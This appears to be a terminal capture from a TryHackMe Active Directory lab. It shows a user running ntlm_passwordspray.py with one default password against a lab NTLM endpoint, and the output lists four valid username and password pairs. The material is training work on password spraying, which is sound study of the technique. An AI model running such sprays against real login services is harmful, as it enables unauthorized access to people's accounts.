 ┌──(kakakseram㉿WSL-Kali)-[~/Documents/THM/BreachingActiveDirectory]
└─$ python3 ntlm_passwordspray.py -u usernames.txt -f za.tryhackme.com -p Changeme123 -a http://ntlmauth.za.tryhackme.com/
[*] Starting passwords spray attack using the following password: Changeme123
[-] Failed login with Username: anthony.reynolds
[-] Failed login with Username: samantha.thompson
[-] Failed login with Username: dawn.turner
[-] Failed login with Username: frances.chapman
[-] Failed login with Username: henry.taylor
[-] Failed login with Username: jennifer.wood
[+] Valid credential pair found! Username: hollie.powell Password: Changeme123
[-] Failed login with Username: louise.talbot
[+] Valid credential pair found! Username: heather.smith Password: Changeme123
[-] Failed login with Username: dominic.elliott
[+] Valid credential pair found! Username: gordon.stevens Password: Changeme123
[-] Failed login with Username: alan.jones
[-] Failed login with Username: frank.fletcher
[-] Failed login with Username: maria.sheppard
[-] Failed login with Username: sophie.blackburn
[-] Failed login with Username: dawn.hughes
[-] Failed login with Username: henry.black
[-] Failed login with Username: joanne.davies
[-] Failed login with Username: mark.oconnor
[+] Valid credential pair found! Username: georgina.edwards Password: Changeme123
[*] Password spray attack completed, 4 valid credential pairs found